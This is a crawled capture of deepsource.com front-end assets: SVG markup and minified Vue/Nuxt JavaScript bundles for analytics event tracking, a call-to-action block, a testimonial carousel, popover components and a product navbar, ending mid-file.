121.075 52.5946 121.254 52.6791 121.452C52.7636 121.65 52.8049 121.864 52.8004 122.079V124.309C52.7879 124.67 52.8457 125.03 52.9704 125.369V125.439L52.0704 125.409ZM50.7004 124.779C50.9601 124.777 51.2149 124.708 51.4404 124.579C51.6565 124.462 51.831 124.28 51.9404 124.059V123.059H51.2804C50.2804 123.059 49.7604 123.359 49.7604 123.949C49.7548 124.064 49.7753 124.179 49.8204 124.284C49.8654 124.39 49.9338 124.484 50.0204 124.559C50.2096 124.712 50.4478 124.79 50.6904 124.779" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M150.93 144.452V145.012H149.85V147.822H149.19V145.012H148.11V144.452H150.93ZM154.58 147.822L154.45 145.822C154.45 145.562 154.45 145.232 154.45 144.872C154.36 145.172 154.27 145.572 154.17 145.872L153.56 147.742H152.87L152.26 145.822C152.2 145.562 152.1 145.162 152.02 144.822C152.02 145.132 152.02 145.462 152.02 145.772L151.9 147.772H151.25L151.5 144.402H152.5L153.09 146.052C153.16 146.312 153.22 146.552 153.31 146.902C153.4 146.592 153.47 146.312 153.55 146.062L154.13 144.402H155.13L155.39 147.772L154.58 147.822Z" fill="#231F20"/>
</g>
</g>
</g>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_3933_19364" transform="scale(0.00146843)"/>
</pattern>
<pattern id="pattern1" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_3933_19364" transform="scale(0.00146843)"/>
</pattern>
<pattern id="pattern2" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image1_3933_19364" transform="scale(0.0019084 0.00191205)"/>
</pattern>
<pattern id="pattern3" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image1_3933_19364" transform="scale(0.0019084 0.00191205)"/>
</pattern>
<clipPath id="clip0_3933_19364">
<rect width="163.44" height="163.44" fill="white"/>
</clipPath>
<image id="image0_3933_19364" width="681" height="681" xlink:href="[data-uri]"/>
<image id="image1_3933_19364" width="524" height="523" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/lh72S30i.js
body_size: -244
content:
import{at as o,a as c}from"./DaGeAegi.js";function g(){return{trackEvent:(a,m={})=>{try{const{proxy:e}=o();if(!(e!=null&&e.gtag))return;const r=c(),u=document.referrer||"",n=u?new URL(u).hostname:"",t={page_path:r.path,page_title:document.title,...m};u&&(t.referring_url=u),n&&(t.referring_domain=n),r.query.utm_source&&(t.utm_source=r.query.utm_source),r.query.utm_medium&&(t.utm_medium=r.query.utm_medium),r.query.utm_campaign&&(t.utm_campaign=r.query.utm_campaign),e.gtag("event",a,t);return}catch(e){console.error("Error tracking event:",e);return}}}}export{g as u};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/pXMBLj7T.js
body_size: 1078
content:
import{_ as m}from"./BLjX1MHq.js";import{_ as c}from"./DFQHoBgn.js";import{j as o,o as a,k as t,v as s,z as u,x as n,g as p}from"./DaGeAegi.js";import"./Dc0tkkLY.js";import"./CZC5pKme.js";import"./BTgufP5i.js";import"./BV4pff4P.js";import"./CHS0fPHa.js";import"./trsyaP8A.js";import"./CxIZtCgj.js";import"./C0t1cboc.js";import"./B_QexYO5.js";import"./C0wp1MgY.js";import"./C1Wiwm26.js";import"./DR6ksO6v.js";function x(r,i){return a(),o("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"currentColor","aria-hidden":"true","data-slot":"icon"},[t("path",{"fill-rule":"evenodd",d:"M10.5 3.798v5.02a3 3 0 0 1-.879 2.121l-2.377 2.377a9.845 9.845 0 0 1 5.091 1.013 8.315 8.315 0 0 0 5.713.636l.285-.071-3.954-3.955a3 3 0 0 1-.879-2.121v-5.02a23.614 23.614 0 0 0-3 0Zm4.5.138a.75.75 0 0 0 .093-1.495A24.837 24.837 0 0 0 12 2.25a25.048 25.048 0 0 0-3.093.191A.75.75 0 0 0 9 3.936v4.882a1.5 1.5 0 0 1-.44 1.06l-6.293 6.294c-1.62 1.621-.903 4.475 1.471 4.88 2.686.46 5.447.698 8.262.698 2.816 0 5.576-.239 8.262-.697 2.373-.406 3.092-3.26 1.47-4.881L15.44 9.879A1.5 1.5 0 0 1 15 8.818V3.936Z","clip-rule":"evenodd"})])}function g(r,i){return a(),o("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"currentColor","aria-hidden":"true","data-slot":"icon"},[t("path",{"fill-rule":"evenodd",d:"M4.848 2.771A49.144 49.144 0 0 1 12 2.25c2.43 0 4.817.178 7.152.52 1.978.292 3.348 2.024 3.348 3.97v6.02c0 1.946-1.37 3.678-3.348 3.97a48.901 48.901 0 0 1-3.476.383.39.39 0 0 0-.297.17l-2.755 4.133a.75.75 0 0 1-1.248 0l-2.755-4.133a.39.39 0 0 0-.297-.17 48.9 48.9 0 0 1-3.476-.384c-1.978-.29-3.348-2.024-3.348-3.97V6.741c0-1.946 1.37-3.68 3.348-3.97Z","clip-rule":"evenodd"})])}const f={class:"pt-12 sm:py-20 relative"},y={class:"mx-auto max-w-7xl px-6 grid grid-cols-1 sm:grid-cols-3 space-y-6 sm:space-y-0"},h={class:"col-span-2 flex flex-col space-y-4 sm:space-y-8 justify-center"},_={class:"text-3xl font-bold text-juniper-12 sm:text-5xl sm:leading-tight tracking-tight text-pretty"},v={class:"grid grid-cols-1 gap-4 border-t py-6 sm:py-8 sm:border-t-0 border-fade-r sm:pl-8 sm:border-l text-gray-7 sm:border-fade-tb"},M={__name:"CtaBlock",props:{title:{type:String,required:!1,default:"Ship clean and secure code."}},setup(r){return(i,e)=>{const d=m,l=c;return a(),o("section",f,[e[4]||(e[4]=t("div",{class:"absolute -mt-12 sm:-mt-20 left-0 right-0 h-full opacity-30 bg-gradient-to-t from-juniper-11 to-transparent -z-10"},null,-1)),t("div",y,[t("div",h,[t("h2",_,u(r.title),1),s(d,{"show-sales-button":!1,"show-helper-text":!1})]),t("div",v,[s(l,{to:"/contact/sales",class:"flex flex-row text-sm font-medium leading-6 rounded sm:bg-juniper-2 sm:hover:bg-juniper-1 sm:ring-1 ring-juniper-2 text-gray-12 items-center group px-3 sm:px-4 space-x-2 transition-colors duration-150"},{default:n(()=>[s(p(g),{class:"h-4 w-4 text-gray-11 flex-shrink-0"}),e[0]||(e[0]=t("span",{class:"py-1.5 sm:py-3 hidden sm:block"},"Talk to our Sales team",-1)),e[1]||(e[1]=t("span",{class:"py-1.5 sm:py-3 sm:hidden"},"Talk to Sales",-1))]),_:1}),s(l,{to:"/contact/enterprise-trial",class:"flex flex-row text-sm font-medium leading-6 rounded text-gray-12 sm:text-gray-11 hover:text-gray-12 items-center group px-3 sm:px-4 space-x-2 transition-colors duration-150"},{default:n(()=>[s(p(x),{class:"h-4 w-4 text-gray-11 flex-shrink-0"}),e[2]||(e[2]=t("span",{class:"py-1.5 sm:py-3 hidden sm:block"},"Get an Enterprise trial",-1)),e[3]||(e[3]=t("span",{class:"py-1.5 sm:py-3 sm:hidden"},"Get Enterprise trial",-1))]),_:1})])])])}}};export{M as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/DmBMZXjU.js
body_size: 1596
content:
import{_ as T}from"./Dc0tkkLY.js";import{_ as O}from"./Bl8UWLGT.js";import{j as n,o as a,k as e,N as L,r as m,aG as N,R as q,aj as D,v as r,x as g,av as E,F as p,q as h,z as l,y,g as d}from"./DaGeAegi.js";import{r as w}from"./DbPgDK0V.js";function R(x,t){return a(),n("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"currentColor","aria-hidden":"true","data-slot":"icon"},[e("path",{"fill-rule":"evenodd",d:"M7.72 12.53a.75.75 0 0 1 0-1.06l7.5-7.5a.75.75 0 1 1 1.06 1.06L9.31 12l6.97 6.97a.75.75 0 1 1-1.06 1.06l-7.5-7.5Z","clip-rule":"evenodd"})])}function V(x,t){return a(),n("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"currentColor","aria-hidden":"true","data-slot":"icon"},[e("path",{"fill-rule":"evenodd",d:"M16.28 11.47a.75.75 0 0 1 0 1.06l-7.5 7.5a.75.75 0 0 1-1.06-1.06L14.69 12 7.72 5.03a.75.75 0 0 1 1.06-1.06l7.5 7.5Z","clip-rule":"evenodd"})])}const W=window.setInterval,$={class:"max-w-7xl mx-auto py-12"},z={class:"flex flex-row items-center space-x-0.5"},F={class:"text-gray-1 text-lg sm:text-xl mt-6 tracking-tight leading-relaxed max-w-5xl font-medium"},Z={class:"mt-8 space-y-8"},A={class:"text-juniper-1 sm:text-lg font-medium tracking-tight"},G={class:"font-normal"},H=["src","alt"],K={class:"absolute bottom-8 right-8 flex space-x-4"},U={class:"sm:ring-1 ring-juniper-12 sm:rounded p-12 sm:p-20 bg-juniper-11 text-gray-1 min-h-[300px] relative"},J={class:"flex flex-row items-center space-x-0.5"},P={class:"text-gray-1 text-lg sm:text-xl mt-6 tracking-tight leading-relaxed max-w-5xl font-medium"},Q={class:"mt-8 space-y-6"},X={class:"text-juniper-3 sm:text-lg font-medium tracking-tight"},Y={class:"font-normal"},ee=5e3,te={__name:"BigTestimonialCallout",setup(x){const t=[{text:"With DeepSource's pull request analysis workflow, everything is integrated — right at the point of merge, and this has been a game changer for us.",person:"Reed Wilson",role:"Engineering Manager",company:"Ancestry",logo:"/img/customer/ancestry.svg"},{text:'Highly recommend! DeepSource is a great "extra set of eyes" for us that has caught hundreds (thousands?) of issues over the last year. It has helped reduce bugs and improve maintainability of our codebase.',person:"Luke Segars",role:"Chief Technology Officer",company:"Subsalt",logo:"/img/customer/subsalt.png"},{text:"It's much better than making our CI more complex. I can say, run this check, and configure it to block a pull request, and that's it. It caught issues in our code that could have been potentially very catastrophic.",person:"Ramiro Berrelleza",role:"CEO",company:"Okteto",logo:"/img/customer/_okteto-light.svg"},{text:"We chose DeepSource because of its focus on security and maintainability. It's a solid tool for ensuring consistent code quality, and I would recommend it to anyone looking for a reliable solution for code management.",person:"Sergio Moreno",role:"Security Lead",company:"IndyKite",logo:"/img/customer/indykite.svg"}],s=m(0),c=m(null),v=m(null),_=()=>{s.value=(s.value+1)%t.length,i(),u()},k=()=>{s.value=(s.value-1+t.length)%t.length,i(),u()},u=()=>{c.value=W(()=>{_()},ee)},i=()=>{c.value&&(clearInterval(c.value),c.value=null)},b=()=>{i()},I=()=>{j.value&&u()},{stop:C,isIntersecting:j}=N(v,([{isIntersecting:f}])=>{f?u():i()});return q(()=>{D(()=>{i(),C()})}),(f,se)=>{const S=T,B=O;return a(),n("div",$,[r(B,null,{fallback:g(()=>[e("section",U,[(a(!0),n(p,null,h([t[0]],o=>(a(),n("div",{key:o.company},[e("div",J,[(a(),n(p,null,h(5,M=>r(d(w),{key:M,class:"h-6 w-6 text-juniper-2"})),64))]),e("div",P,l(o.text),1),e("div",Q,[e("span",X,[y(l(o.person)+", ",1),e("span",Y,l(o.role),1)]),r(S,{src:o.logo,alt:o.company,class:"h-6 sm:h-7 brightness-0 invert"},null,8,["src","alt"])])]))),128))])]),default:g(()=>[e("section",{ref_key:"testimonialSection",ref:v,class:"sm:ring-1 ring-juniper-11 sm:shadow-md sm:rounded-md p-12 sm:p-20 bg-juniper-12 text-gray-1 min-h-[300px] relative",onMouseenter:b,onMouseleave:I},[r(E,{name:"slide-fade",mode:"out-in"},{default:g(()=>[(a(),n("div",{key:s.value,class:"relative"},[e("div",z,[(a(),n(p,null,h(5,o=>r(d(w),{key:o,class:"h-6 w-6 text-juniper-9"})),64))]),e("div",F,l(t[s.value].text),1),e("div",Z,[e("span",A,[y(l(t[s.value].person)+", ",1),e("span",G,l(t[s.value].role),1)]),e("img",{src:t[s.value].logo,alt:t[s.value].company,class:"h-6 sm:h-7 brightness-0 invert"},null,8,H)])]))]),_:1}),e("div",K,[e("button",{onClick:k,class:"text-juniper-2 hover:text-juniper-3 transition-colors duration-200"},[r(d(R),{class:"h-6 w-6"})]),e("button",{onClick:_,class:"text-juniper-2 hover:text-juniper-3 transition-colors duration-200"},[r(d(V),{class:"h-6 w-6"})])])],544)]),_:1})])}}},le=L(te,[["__scopeId","data-v-9148daf3"]]);export{le as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/qTLjoYNp.js
body_size: 9020
content:
import{_ as he}from"./DFQHoBgn.js";import{_ as xe}from"./Dc0tkkLY.js";import{_ as ye}from"./DUigAxN9.js";import{j as h,o as p,k as o,d as Y,r as B,c as F,a6 as le,h as I,F as T,R as be,aj as _e,p as re,ag as Le,i as se,v as s,x as v,g as w,y as j,av as ce,q as A,M as W,B as we,z as L,au as Se,t as Q,N as Be,O as Fe}from"./DaGeAegi.js";import{q as De,N as Ae,E as Oe,n as Ce,v as Ne,d as R,G as Me,Y as Ge}from"./C0t1cboc.js";import{o as r,u as z,A as X,i as Z,N as de}from"./BTgufP5i.js";import{w as Re}from"./B_QexYO5.js";import{s as He}from"./CDf8OhIb.js";import{i as ee,E as ie,w as Ve,h as qe,f as te,u as oe,P as q,N as H,T as ae}from"./C0wp1MgY.js";import{t as Ye,i as J,l as ze}from"./BV4pff4P.js";import{o as V}from"./C1Wiwm26.js";function pe(c,f){return p(),h("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true","data-slot":"icon"},[o("path",{"fill-rule":"evenodd",d:"M5.22 8.22a.75.75 0 0 1 1.06 0L10 11.94l3.72-3.72a.75.75 0 1 1 1.06 1.06l-4.25 4.25a.75.75 0 0 1-1.06 0L5.22 9.28a.75.75 0 0 1 0-1.06Z","clip-rule":"evenodd"})])}function Ze(c,f){return p(),h("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true","data-slot":"icon"},[o("path",{"fill-rule":"evenodd",d:"M2 3.5A1.5 1.5 0 0 1 3.5 2h1.148a1.5 1.5 0 0 1 1.465 1.175l.716 3.223a1.5 1.5 0 0 1-1.052 1.767l-.933.267c-.41.117-.643.555-.48.95a11.542 11.542 0 0 0 6.254 6.254c.395.163.833-.07.95-.48l.267-.933a1.5 1.5 0 0 1 1.767-1.052l3.223.716A1.5 1.5 0 0 1 18 15.352V16.5a1.5 1.5 0 0 1-1.5 1.5H15c-1.149 0-2.263-.15-3.326-.43A13.022 13.022 0 0 1 2.43 8.326 13.019 13.019 0 0 1 2 5V3.5Z","clip-rule":"evenodd"})])}function Ke(c,f){return p(),h("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true","data-slot":"icon"},[o("path",{"fill-rule":"evenodd",d:"M2 10a8 8 0 1 1 16 0 8 8 0 0 1-16 0Zm6.39-2.908a.75.75 0 0 1 .766.027l3.5 2.25a.75.75 0 0 1 0 1.262l-3.5 2.25A.75.75 0 0 1 8 12.25v-4.5a.75.75 0 0 1 .39-.658Z","clip-rule":"evenodd"})])}function Ue(c,f){return p(),h("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24","stroke-width":"1.5",stroke:"currentColor","aria-hidden":"true","data-slot":"icon"},[o("path",{"stroke-linecap":"round","stroke-linejoin":"round",d:"M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"})])}function Qe(c,f){return p(),h("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24","stroke-width":"1.5",stroke:"currentColor","aria-hidden":"true","data-slot":"icon"},[o("path",{"stroke-linecap":"round","stroke-linejoin":"round",d:"M6 18 18 6M6 6l12 12"})])}var We=(c=>(c[c.Open=0]="Open",c[c.Closed=1]="Closed",c))(We||{});let Pe=Symbol("PopoverContext");function ue(c){let f=se(Pe,null);if(f===null){let S=new Error(`<${c} /> is missing a parent <${ne.name} /> component.`);throw Error.captureStackTrace&&Error.captureStackTrace(S,ue),S}return f}let ke=Symbol("PopoverGroupContext");function $e(){return se(ke,null)}let Ie=Symbol("PopoverPanelContext");function Je(){return se(Ie,null)}let ne=Y({name:"Popover",inheritAttrs:!1,props:{as:{type:[Object,String],default:"div"}},setup(c,{slots:f,attrs:S,expose:$}){var x;let y=B(null);$({el:y,$el:y});let t=B(1),a=B(null),e=B(null),d=B(null),C=B(null),P=F(()=>ee(y)),l=F(()=>{var n,u;if(!r(a)||!r(C))return!1;for(let U of document.querySelectorAll("body > *"))if(Number(U==null?void 0:U.contains(r(a)))^Number(U==null?void 0:U.contains(r(C))))return!0;let i=ie(),k=i.indexOf(r(a)),M=(k+i.length-1)%i.length,G=(k+1)%i.length,K=i[M],Te=i[G];return!((n=r(C))!=null&&n.contains(K))&&!((u=r(C))!=null&&u.contains(Te))}),m={popoverState:t,buttonId:B(null),panelId:B(null),panel:C,button:a,isPortalled:l,beforePanelSentinel:e,afterPanelSentinel:d,togglePopover(){t.value=z(t.value,{0:1,1:0})},closePopover(){t.value!==1&&(t.value=1)},close(n){m.closePopover();let u=n?n instanceof HTMLElement?n:n.value instanceof HTMLElement?r(n):r(m.button):r(m.button);u==null||u.focus()}};re(Pe,m),Ye(F(()=>z(t.value,{0:J.Open,1:J.Closed})));let D={buttonId:m.buttonId,panelId:m.panelId,close(){m.closePopover()}},E=$e(),O=E==null?void 0:E.registerPopover,[N,b]=De(),_=Ae({mainTreeNodeRef:E==null?void 0:E.mainTreeNodeRef,portals:N,defaultContainers:[a,C]});function g(){var n,u,i,k;return(k=E==null?void 0:E.isFocusWithinPopoverGroup())!=null?k:((n=P.value)==null?void 0:n.activeElement)&&(((u=r(a))==null?void 0:u.contains(P.value.activeElement))||((i=r(C))==null?void 0:i.contains(P.value.activeElement)))}return le(()=>O==null?void 0:O(D)),Oe((x=P.value)==null?void 0:x.defaultView,"focus",n=>{var u,i;n.target!==window&&n.target instanceof HTMLElement&&t.value===0&&(g()||a&&C&&(_.contains(n.target)||(u=r(m.beforePanelSentinel))!=null&&u.contains(n.target)||(i=r(m.afterPanelSentinel))!=null&&i.contains(n.target)||m.closePopover()))},!0),Re(_.resolveContainers,(n,u)=>{var i;m.closePopover(),Ve(u,qe.Loose)||(n.preventDefault(),(i=r(a))==null||i.focus())},F(()=>t.value===0)),()=>{let n={open:t.value===0,close:m.close};return I(T,[I(b,{},()=>X({theirProps:{...c,...S},ourProps:{ref:y},slot:n,slots:f,attrs:S,name:"Popover"})),I(_.MainTreeNode)])}}}),fe=Y({name:"PopoverButton",props:{as:{type:[Object,String],default:"button"},disabled:{type:[Boolean],default:!1},id:{type:String,default:null}},inheritAttrs:!1,setup(c,{attrs:f,slots:S,expose:$}){var x;let y=(x=c.id)!=null?x:`headlessui-popover-button-${Z()}`,t=ue("PopoverButton"),a=F(()=>ee(t.button));$({el:t.button,$el:t.button}),be(()=>{t.buttonId.value=y}),_e(()=>{t.buttonId.value=null});let e=$e(),d=e==null?void 0:e.closeOthers,C=Je(),P=F(()=>C===null?!1:C.value===t.panelId.value),l=B(null),m=`headlessui-focus-sentinel-${Z()}`;P.value||le(()=>{t.button.value=r(l)});let D=He(F(()=>({as:c.as,type:f.type})),l);function E(n){var u,i,k,M,G;if(P.value){if(t.popoverState.value===1)return;switch(n.key){case V.Space:case V.Enter:n.preventDefault(),(i=(u=n.target).click)==null||i.call(u),t.closePopover(),(k=r(t.button))==null||k.focus();break}}else switch(n.key){case V.Space:case V.Enter:n.preventDefault(),n.stopPropagation(),t.popoverState.value===1&&(d==null||d(t.buttonId.value)),t.togglePopover();break;case V.Escape:if(t.popoverState.value!==0)return d==null?void 0:d(t.buttonId.value);if(!r(t.button)||(M=a.value)!=null&&M.activeElement&&!((G=r(t.button))!=null&&G.contains(a.value.activeElement)))return;n.preventDefault(),n.stopPropagation(),t.closePopover();break}}function O(n){P.value||n.key===V.Space&&n.preventDefault()}function N(n){var u,i;c.disabled||(P.value?(t.closePopover(),(u=r(t.button))==null||u.focus()):(n.preventDefault(),n.stopPropagation(),t.popoverState.value===1&&(d==null||d(t.buttonId.value)),t.togglePopover(),(i=r(t.button))==null||i.focus()))}function b(n){n.preventDefault(),n.stopPropagation()}let _=Ce();function g(){let n=r(t.panel);if(!n)return;function u(){z(_.value,{[R.Forwards]:()=>q(n,H.First),[R.Backwards]:()=>q(n,H.Last)})===ae.Error&&q(ie().filter(i=>i.dataset.headlessuiFocusGuard!=="true"),z(_.value,{[R.Forwards]:H.Next,[R.Backwards]:H.Previous}),{relativeTo:r(t.button)})}u()}return()=>{let n=t.popoverState.value===0,u={open:n},{...i}=c,k=P.value?{ref:l,type:D.value,onKeydown:E,onClick:N}:{ref:l,id:y,type:D.value,"aria-expanded":t.popoverState.value===0,"aria-controls":r(t.panel)?t.panelId.value:void 0,disabled:c.disabled?!0:void 0,onKeydown:E,onKeyup:O,onClick:N,onMousedown:b};return I(T,[X({ourProps:k,theirProps:{...f,...i},slot:u,attrs:f,slots:S,name:"PopoverButton"}),n&&!P.value&&t.isPortalled.value&&I(te,{id:m,features:oe.Focusable,"data-headlessui-focus-guard":!0,as:"button",type:"button",onFocus:g})])}}}),me=Y({name:"PopoverPanel",props:{as:{type:[Object,String],default:"div"},static:{type:Boolean,default:!1},unmount:{type:Boolean,default:!0},focus:{type:Boolean,default:!1},id:{type:String,default:null}},inheritAttrs:!1,setup(c,{attrs:f,slots:S,expose:$}){var x;let y=(x=c.id)!=null?x:`headlessui-popover-panel-${Z()}`,{focus:t}=c,a=ue("PopoverPanel"),e=F(()=>ee(a.panel)),d=`headlessui-focus-sentinel-before-${Z()}`,C=`headlessui-focus-sentinel-after-${Z()}`;$({el:a.panel,$el:a.panel}),be(()=>{a.panelId.value=y}),_e(()=>{a.panelId.value=null}),re(Ie,a.panelId),le(()=>{var b,_;if(!t||a.popoverState.value!==0||!a.panel)return;let g=(b=e.value)==null?void 0:b.activeElement;(_=r(a.panel))!=null&&_.contains(g)||q(r(a.panel),H.First)});let P=ze(),l=F(()=>P!==null?(P.value&J.Open)===J.Open:a.popoverState.value===0);function m(b){var _,g;switch(b.key){case V.Escape:if(a.popoverState.value!==0||!r(a.panel)||e.value&&!((_=r(a.panel))!=null&&_.contains(e.value.activeElement)))return;b.preventDefault(),b.stopPropagation(),a.closePopover(),(g=r(a.button))==null||g.focus();break}}function D(b){var _,g,n,u,i;let k=b.relatedTarget;k&&r(a.panel)&&((_=r(a.panel))!=null&&_.contains(k)||(a.closePopover(),((n=(g=r(a.beforePanelSentinel))==null?void 0:g.contains)!=null&&n.call(g,k)||(i=(u=r(a.afterPanelSentinel))==null?void 0:u.contains)!=null&&i.call(u,k))&&k.focus({preventScroll:!0})))}let E=Ce();function O(){let b=r(a.panel);if(!b)return;function _(){z(E.value,{[R.Forwards]:()=>{var g;q(b,H.First)===ae.Error&&((g=r(a.afterPanelSentinel))==null||g.focus())},[R.Backwards]:()=>{var g;(g=r(a.button))==null||g.focus({preventScroll:!0})}})}_()}function N(){let b=r(a.panel);if(!b)return;function _(){z(E.value,{[R.Forwards]:()=>{let g=r(a.button),n=r(a.panel);if(!g)return;let u=ie(),i=u.indexOf(g),k=u.slice(0,i+1),M=[...u.slice(i+1),...k];for(let G of M.slice())if(G.dataset.headlessuiFocusGuard==="true"||n!=null&&n.contains(G)){let K=M.indexOf(G);K!==-1&&M.splice(K,1)}q(M,H.First,{sorted:!1})},[R.Backwards]:()=>{var g;q(b,H.Previous)===ae.Error&&((g=r(a.button))==null||g.focus())}})}_()}return()=>{let b={open:a.popoverState.value===0,close:a.close},{focus:_,...g}=c,n={ref:a.panel,id:y,onKeydown:m,onFocusout:t&&a.popoverState.value===0?D:void 0,tabIndex:-1};return X({ourProps:n,theirProps:{...f,...g},attrs:f,slot:b,slots:{...S,default:(...u)=>{var i;return[I(T,[l.value&&a.isPortalled.value&&I(te,{id:d,ref:a.beforePanelSentinel,features:oe.Focusable,"data-headlessui-focus-guard":!0,as:"button",type:"button",onFocus:O}),(i=S.default)==null?void 0:i.call(S,...u),l.value&&a.isPortalled.value&&I(te,{id:C,ref:a.afterPanelSentinel,features:oe.Focusable,"data-headlessui-focus-guard":!0,as:"button",type:"button",onFocus:N})])]}},features:de.RenderStrategy|de.Static,visible:l.value,name:"PopoverPanel"})}}}),Xe=Y({name:"PopoverGroup",inheritAttrs:!1,props:{as:{type:[Object,String],default:"div"}},setup(c,{attrs:f,slots:S,expose:$}){let x=B(null),y=Le([]),t=F(()=>ee(x)),a=Ne();$({el:x,$el:x});function e(l){let m=y.value.indexOf(l);m!==-1&&y.value.splice(m,1)}function d(l){return y.value.push(l),()=>{e(l)}}function C(){var l;let m=t.value;if(!m)return!1;let D=m.activeElement;return(l=r(x))!=null&&l.contains(D)?!0:y.value.some(E=>{var O,N;return((O=m.getElementById(E.buttonId.value))==null?void 0:O.contains(D))||((N=m.getElementById(E.panelId.value))==null?void 0:N.contains(D))})}function P(l){for(let m of y.value)m.buttonId.value!==l&&m.close()}return re(ke,{registerPopover:d,unregisterPopover:e,isFocusWithinPopoverGroup:C,closeOthers:P,mainTreeNodeRef:a.mainTreeNodeRef}),()=>I(T,[X({ourProps:{ref:x},theirProps:{...c,...f},slot:{},attrs:f,slots:S,name:"PopoverGroup"}),I(a.MainTreeNode)])}});const Ee=""+new URL("logo-wordmark-white.BjgYyizK.svg",import.meta.url).href,je=""+new URL("logo-wordmark-black.CJ6_xwkc.svg",import.meta.url).href,et={class:"flex flex-shrink-0"},tt={key:0,class:"h-6 w-auto flex-shrink-0",src:Ee,alt:"DeepSource"},ot={key:1,class:"h-6 w-auto flex-shrink-0",src:je,alt:"DeepSource"},at={class:"flex lg:hidden"},nt={class:"p-4 grid grid-cols-2"},lt={class:"mt-1 flex h-10 w-10 flex-none items-center justify-center"},rt={class:"flex-auto"},st={class:"mt-1 text-gray-11"},it={class:"grid grid-cols-2 divide-x divide-gray-5 bg-gray-2 border-t border-gray-3"},ut={class:"mt-1 text-sm leading-6 text-gray-11"},ct={class:"hidden lg:flex lg:flex-1 lg:justify-end gap-x-4"},dt={class:"p-6"},pt={class:"flex items-center justify-between"},ft={class:"mt-6 flow-root"},mt={class:"-my-6 divide-y divide-gray-5"},vt={class:"space-y-2 py-6"},gt={class:"flex h-8 w-8 flex-none items-center justify-center rounded-lg bg-gray-50 group-hover:bg-white"},ht={class:"space-y-2 py-6"},xt=["href"],yt={class:"sticky bottom-0 grid grid-cols-2 divide-x divide-gray-5 bg-gray-2 border-t border-gray-3 text-center"},bt=["href"],ve="https://app.deepsource.com/login",ge="https://app.deepsource.com/signup",to={__name:"PrimaryNavbar",props:{theme:{type:String,default:"light",validator:c=>["light","dark"].includes(c)}},setup(c){const f=[{name:"Static Application Security Testing (SAST)",description:"Prevent security vulnerabilities before production",href:"/platform/sast",icon:"/img/icon/sast.png"},{name:"Software Composition Analysis (SCA)",description:"Intelligent OSS security and license compliance",href:"/platform/sca",icon:"/img/icon/sca.png"},{name:"Code Quality",description:"Fix code health issues early",href:"/platform/code-quality",icon:"/img/icon/static-analysis.png"},{name:"Infrastructure-as-Code Security",description:"Harden your infrastructure configuration",href:"/platform/iac-security",icon:"/img/icon/iac.png"},{name:"Code Coverage",description:"Track and improve your test suite",href:"/platform/code-coverage",icon:"/img/icon/coverage.png"},{name:"Autofix™ AI",description:"Let AI fix code quality and security issues",href:"/platform/ai",icon:"/img/icon/autofix.png"}],S=[{name:"Watch Demo",href:"/product-demo",icon:Ke},{name:"Contact Sales",href:"/contact/sales",icon:Ze}],$=[{name:"Changelog",href:"/changelog",description:"Learn about what we've been shipping lately"},{name:"Blog",href:"/blog",description:"Company updates, product announcements, and perspectives on code health"},{name:"Trust Center",href:"https://trust.deepsource.com",description:"Get our SOC 2 Type II report and other security resources"},{name:"Community",href:"https://discuss.deepsource.com",description:"Get help from other DeepSource users"}],x=B(!1),y=c,t=F(()=>y.theme==="dark");return(a,e)=>{const d=he,C=xe,P=ye;return p(),h("header",null,[o("nav",{class:Q(["mx-auto flex max-w-7xl space-x-6 xl:space-x-8 items-center justify-between p-6",{"text-gray-1":w(t),"text-gray-12":!w(t)}]),"aria-label":"Global"},[o("div",et,[s(d,{to:"/",class:"-m-1.5 p-1.5"},{default:v(()=>[e[3]||(e[3]=o("span",{class:"sr-only"},"DeepSource",-1)),w(t)?(p(),h("img",tt)):(p(),h("img",ot))]),_:1})]),o("div",at,[o("button",{type:"button",class:"-m-2.5 inline-flex items-center justify-center rounded-md p-2.5",onClick:e[0]||(e[0]=l=>x.value=!0)},[e[4]||(e[4]=o("span",{class:"sr-only"},"Open main menu",-1)),s(w(Ue),{class:"h-6 w-6 stroke-2","aria-hidden":"true"})])]),s(w(Xe),{class:"hidden lg:flex gap-x-6 xl:gap-x-8"},{default:v(()=>[s(w(ne),{class:"relative"},{default:v(()=>[s(w(fe),{class:"flex items-center gap-x-1 text-sm font-medium leading-6 outline-none"},{default:v(()=>[e[5]||(e[5]=j(" Platform ")),s(w(pe),{class:"h-5 w-5 flex-none","aria-hidden":"true"})]),_:1}),s(ce,{"enter-active-class":"transition ease-out duration-200","enter-from-class":"opacity-0 translate-y-1","enter-to-class":"opacity-100 translate-y-0","leave-active-class":"transition ease-in duration-150","leave-from-class":"opacity-100 translate-y-0","leave-to-class":"opacity-0 translate-y-1"},{default:v(()=>[s(w(me),{class:"absolute -left-8 top-full z-50 mt-3 w-screen max-w-5xl overflow-hidden rounded-md bg-white shadow-lg ring-1 ring-gray-3"},{default:v(()=>[o("div",nt,[(p(),h(T,null,A(f,l=>o("div",{key:l.name,class:"group relative flex gap-x-6 rounded-lg p-4 